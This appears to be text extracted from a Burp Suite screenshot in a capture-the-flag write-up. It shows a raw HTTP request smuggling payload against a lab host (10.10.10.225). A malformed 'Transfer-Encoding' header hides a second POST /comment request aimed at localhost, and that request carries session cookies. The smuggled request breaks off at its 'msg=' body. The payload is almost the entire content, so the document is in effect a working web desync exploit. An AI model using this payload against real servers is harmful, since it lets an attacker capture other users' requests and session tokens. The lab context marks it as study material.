 Request
Pretty Raw \n Actions
1 POST /comment HTTP/1.1 \r \n
2 Host: 10.10.10.225:5000 \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 Content-Length: 355 \r \n
9 Origin: http://10.10.10.225:5000 \r \n
10 DNT: 1 \r \n
11 Connection: keep-alive \r \n
12 Referer: http://10.10.10.225:5000/home \r \n
13 Cookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e; _csrf=bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjA0MTE3MDI2MA;
session=eyJlbWFpbCI6ImRlZHNlY0BzaW5rLmh0YiJ9.YCS9Ag.Q2lHGbCIpw_j32RHAgV1Wf3Q8_o \r \n
14 Upgrade-Insecure-Requests: 1 \r \n
15 Transfer-Encoding: 0b chunked \r \n
16 \r \n
17 5 \r \n
18 msg=a \r \n
19 0 \r \n
20 \r \n
21 POST /comment HTTP/1.1 \r \n
22 Host: localhost:5000 \r \n
23 Cookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e; _csrf=bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjA0MTE3MDI2MA;
session=eyJlbWFpbCI6ImRlZHNlY0BzaW5rLmh0YiJ9.YCS9Ag.Q2lHGbCIpw_j32RHAgV1Wf3Q8_o \r \n
24 Content-Length: 300 \r \n
25 Connection: keep-alive \r \n
26 Content-Type: application/x-www-form-urlencoded \r \n
27 \r \n
28 msg=